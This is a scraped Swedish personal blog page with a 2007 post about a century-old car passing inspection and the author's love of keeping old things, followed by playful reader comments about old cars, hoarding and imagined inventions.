		<td><a href="https://lotten.se/2007/06/25" aria-label="Inlägg publicerade den 25 June 2007">25</a></td><td><a href="https://lotten.se/2007/06/26" aria-label="Inlägg publicerade den 26 June 2007">26</a></td><td><a href="https://lotten.se/2007/06/27" aria-label="Inlägg publicerade den 27 June 2007">27</a></td><td><a href="https://lotten.se/2007/06/28" aria-label="Inlägg publicerade den 28 June 2007">28</a></td><td><a href="https://lotten.se/2007/06/29" aria-label="Inlägg publicerade den 29 June 2007">29</a></td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2007/05">&laquo; maj</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2007/07">jul &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;014)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
						<div id="loop-container" class="loop-container">
		<div class="post-934 post type-post status-publish format-standard hentry category-bloggen tag-teleportering entry">
			<article>
		<div class='post-header'>
			<h1 class='post-title'>Gamla ting och nya grejjer</h1>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2007/06'>28 juni 2007 10:43</a></span></span>		</div>
		<div class="post-content">
						<p>Nu ska jag försöka analysera mig själv. För jag undrar vad det är som får mig att om och om igen läsa artikeln om <a href="http://www.svd.se/dynamiskt/inrikes/did_15972006.asp">den hundra år gamla bilen som med dispens för fotogenlyktorna klarade bilbesiktningen igår</a>.</p>
<p>(Jag har lärt mig att när man länkar ska man länka många ord på en gång eftersom det är tydligast så. Men visst ser det där jättekonstigt ut? Va? Lagom är bäst? Jaha.)</p>
<p>Jag tycker ju om gamla ting. Jag sparar på allt från min gammelgammelmormors bröllopsskor och farfars frackar till matteböcker och barbieskor. Detta gjorde jag även innan bloggessensen inträdde. Vart jag än flyttade, vilket jag gjorde ofta och långt, släpade jag kartonger med texten ”MINNEN” mellan källarkontor och vindar. <a href="http://bergman.typepad.com/min_stund/">Min djefla man</a> kan lika gärna tända en bombstubin när han vrålar:</p>
<p>– Ska du verkligen spara på alla urklipp om Melodifestivalen 1975?<br />
– Får jag slänga din farmors trasiga lampa?<br />
– Är det här en f.d. klänning eller en dammtrasa?<br />
– Din mammas gamla zebrabikini passar dig ju inte ens!</p>
<p>Mannen med bilen – en Orient Buckboard 1907 som 1923–1974 stod i en småländsk vedbod – <span style="font-style: italic;">månar om det som var förr</span>. Det är det jag gillar. Att inte fnysa ”äh, det är nya tider nu” utan faktiskt lyssna, känna och uppleva allt gammalt &#8230; som i en tidsmaskin. (Hjälp, jag låter som Ernst.)</p>
<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/gammelbilen-726990.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/gammelbilen-726986.jpg" alt="" border="0" /></a><span style="font-style: italic;">Här är en snarlik, fast från stavningsreformsåret 1906.</span></div>
<p>De första bilmodellerna såg ju ut som den vagn som hästarna drog. Här har vi min fascination: man visste inte bättre. De första tv-apparaterna påminde om radions utseende. De första datorerna såg alls inte ut som skrivmaskiner, men gör det nu. Den första jääähääättestora i-poden påminde om en Sony Walkman från mitten av 1980-talet.</p>
<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/spinnrock_cykel-794425.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/spinnrock_cykel-794422.jpg" alt="" border="0" /></a><span style="font-style: italic;">Den första cykeln såg ut som &#8230; Törnrosas spinnrock?</span></div>
<p>Hur kommer nutidens nyheter att se ut om femtio år? Alla pratar om kombinationsfunktionalitet med telefonen, tv:n, radion, stereon och damfrisörskan i en och samma apparat. Är det det som är framtidens melodi?</p>
<p>Jag saknar idag bara en enda uppfinning egentligen. Teletransportören. (Ok, tidsmaskinen också.)</p>
<p><span style="font-weight: bold;">Omedelbar uppdatering</span><br />
Men jisses. Jag upprepar mig. Jag har skrivit om denna min teletransportörslängtan tidigare:<br />
<a href="https://www.lotten.se/2007/01/jag-ska-bli-uppfinnare-nr-jag-blir.html">Uppfinningar</a><br />
<a href="https://www.lotten.se/kaseri/klara.htm">Framtidsfantasi</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html" data-a2a-title="Gamla ting och nya grejjer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2007%2F06%2Fgamla-ting-och-nya-grejjer.html&amp;linkname=Gamla%20ting%20och%20nya%20grejjer" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2007%2F06%2Fgamla-ting-och-nya-grejjer.html&amp;linkname=Gamla%20ting%20och%20nya%20grejjer" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>					</div>
		<div class="post-categories"><span>Publicerat i</span><a href="https://lotten.se/kategori/bloggen" title="Visa alla inlägg i Bloggen">Bloggen</a></div>		<div class="post-tags"><ul><li><a href="https://lotten.se/etikett/teleportering" title="Visa alla inlägg märkta teleportering">teleportering</a></li></ul></div>	</article>
		<nav class="further-reading">
	<div class="previous">
		<span>Föregående inlägg</span>
		<a href="https://lotten.se/2007/06/eat-shit-and-die.html" rel="prev">Eat shit and die!</a>	</div>
	<div class="next">
		<span>Nästa inlägg</span>
		<a href="https://lotten.se/2007/06/inte-alls-fr-i-kl.html" rel="next">Inte alls får i kål</a>	</div>
</nav>		<section id="comments" class="comments">
		<div class="comments-number">
			<h2>
				28 kommentarer			</h2>
		</div>
		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="li-comment-30432">
		<article id="comment-30432" class="comment">
			<div class="comment-author">
								<span class="author-name">/ingrid</span>
			</div>
			<div class="comment-content">
								<p>Låter nästan som min sommarbil &#8212; en gammal Ford som går igenom besiktningen år efter år efter år. &#8221;Ja, här är lite rost men inte på nån bärande del&#8221; har de sagt sen mitten av 80-talet (ja, 1980-talet alltså för att vara helt tydligt). Mormor kör numera bara rullator men bilen hennes gläder de skånska kusinerna. Och mig på sommaren. Enda smolket är att man måste hälla i bly i tanken, Forden är inte anpassad för nya tiders bensin. Och lite jobbigt är det att bakluckan gick i baklås för några år sen så att man packar bagagautrymmet via baksätet. Å andra sidan går inga av de fyra dörrarna att låsa, det jämnar ut sig.<br />Det är en bil ur vilken man väntar sig att 1) en kulturarbetare kliver ur eller 2) en bankrånare med luva.<br />En solblekt kuddväska med första hjälpen-bandage ligger fortfarande i bakfönstret, en kvarleva sen årtionden tillbaka.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30432">
                            # <span class="comment-date">28 juni 2007 10:49</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30431">
		<article id="comment-30431" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/12099759189728441373" class="url" rel="ugc external nofollow">Lotten</a></span>
			</div>
			<div class="comment-content">
								<p>Hur gammal är Forden, Ingrid?</p>
<p>Har du kollat innehållet i kuddväskan? Det gjorde jag en gång, och fann att plåster efter ett 20-tal år lätt flyter ihop till en intressant installation med saxar, gasbinda och (tadadaa!) Desivon.</p>
<p>Gasbinda? När använde ni senast gasbinda?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30431">
                            # <span class="comment-date">28 juni 2007 10:53</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30430">
		<article id="comment-30430" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/13553079097916353826" class="url" rel="ugc external nofollow">Pythia</a></span>
			</div>
			<div class="comment-content">
								<p>Varför kommer jag att tänka på Uppfinnar Jocke?<br />Jag skulle helt klart gå på det och köpa en teletransportör.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30430">
                            # <span class="comment-date">28 juni 2007 11:49</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30429">
		<article id="comment-30429" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/01917944547514905102" class="url" rel="ugc external nofollow">Översättarhelena</a></span>
			</div>
			<div class="comment-content">
								<p>Alltså, det där med att &#8221;bloggessensen inträdde&#8221;, det är djupt på nåt vis. Jag förstår det inte riktigt.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30429">
                            # <span class="comment-date">28 juni 2007 12:06</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30428">
		<article id="comment-30428" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/09786989430515351032" class="url" rel="ugc external nofollow">Bloggblad</a></span>
			</div>
			<div class="comment-content">
								<p>Här tror jag nästan att du tjuvläst på min blogg. Jag håller på att kasta och skänka bort och röja ut &#8211; och står rådvill med gamla saker som jag bara inte KAN kasta&#8230; sen gör jag det ändå och undrar vad jag har för glädje av skräpet&#8230; </p>
<p>Sist i mitt förra inlägg har jag en dussinfråga som jag hoppades att du skulle ge mig svar på. Mitt jäkla skryt om hur duktigt jag målar taket kan du hoppa över&#8230; du blir nog bara avundsjuk&#8230;.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30428">
                            # <span class="comment-date">28 juni 2007 12:16</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30427">
		<article id="comment-30427" class="comment">
			<div class="comment-author">
								<span class="author-name">/ingrid</span>
			</div>
			<div class="comment-content">
								<p>Forden är lika gammal som vår förlagspraktikant: 26 år. Men hon är fräschare.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30427">
                            # <span class="comment-date">28 juni 2007 14:09</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30426">
		<article id="comment-30426" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/13553079097916353826" class="url" rel="ugc external nofollow">Pythia</a></span>
			</div>
			<div class="comment-content">
								<p>/ingrid: Praktikanten eller Forden?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30426">
                            # <span class="comment-date">28 juni 2007 14:13</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30425">
		<article id="comment-30425" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://bergman.typepad.com/min_stund" class="url" rel="ugc external nofollow">en djefla man</a></span>
			</div>
			<div class="comment-content">
								<p>Jag vill ha en tidskomprimator som får allt och alla omkring mig att röra sig lite långsammare (Matrix-varning!). Säg t.ex. att jag hade två sekunder på mig för varje sekund som passerade i omgivningen.</p>
<p>Då skulle alla förundras över hur snabbt jag blev färdig med allting (trots att jag lade mig för att sova middag mitt i göromålen), och dessutom skulle jag vinna DM i orientering i stor stil, trots att jag joggade runt banan.</p>
<p>Särskilt användbart när man är försenad med momsredovisningen.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30425">
                            # <span class="comment-date">28 juni 2007 14:29</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30424">
		<article id="comment-30424" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://bergman.typepad.com/min_stund" class="url" rel="ugc external nofollow">en djefla man</a></span>
			</div>
			<div class="comment-content">
								<p>Bloggessensen är den tidsepok vi befinner oss i nu &#8212; sådär 11 500 år in i holocen. Jfr >renässansen.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30424">
                            # <span class="comment-date">28 juni 2007 14:49</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30423">
		<article id="comment-30423" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/01917944547514905102" class="url" rel="ugc external nofollow">Översättarhelena</a></span>
			</div>
			<div class="comment-content">
								<p>Aha! Logiskt! Jag tänkte mig att det var essensen av bloggandet på något vis och tyckte då att den snarare borde genomsyra något än inträda. Så fel jag hade!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30423">
                            # <span class="comment-date">28 juni 2007 15:13</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30422">
		<article id="comment-30422" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/12099759189728441373" class="url" rel="ugc external nofollow">Lotten</a></span>
			</div>
			<div class="comment-content">
								<p>Men hörni, har ni tappat stinget? Jag upptäckte just 738 korrfel i dagens bloggtext &#8212; och ingen hade sagt till mig. </p>
<p>Bloggblad: Här tjuvläses inte, här läses i öppen dager, men nu ska jag rusa åstad och svara på frågan.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30422">
                            # <span class="comment-date">28 juni 2007 15:38</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30421">
		<article id="comment-30421" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://skriverier.blogspot.com" class="url" rel="ugc external nofollow">R Skriverier</a></span>
			</div>
			<div class="comment-content">
								<p>Gamla bilar intresserar mig inte speciellt. Andra saker ser jag däremot som väldigt relevanta.</p>
<p>Så: trevlig med en ansiktslyftning!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30421">
                            # <span class="comment-date">28 juni 2007 15:51</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30420">
		<article id="comment-30420" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/09006939416387052435" class="url" rel="ugc external nofollow">Ingela</a></span>
			</div>
			<div class="comment-content">
								<p>Citerar än en gång min gamla farmor, född 1910, still going strong:<br />De&#8217; ende man ska snör&#8217; bort ä&#8217; döråttern.</p>
<p>Alla i nedstigande led lever efter denna devis varför förrådsutrymme är det hetaste man kan ha i släkten. </p>
<p>Bouppteckningar blir utdragna historier dock.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30420">
                            # <span class="comment-date">28 juni 2007 18:00</span>
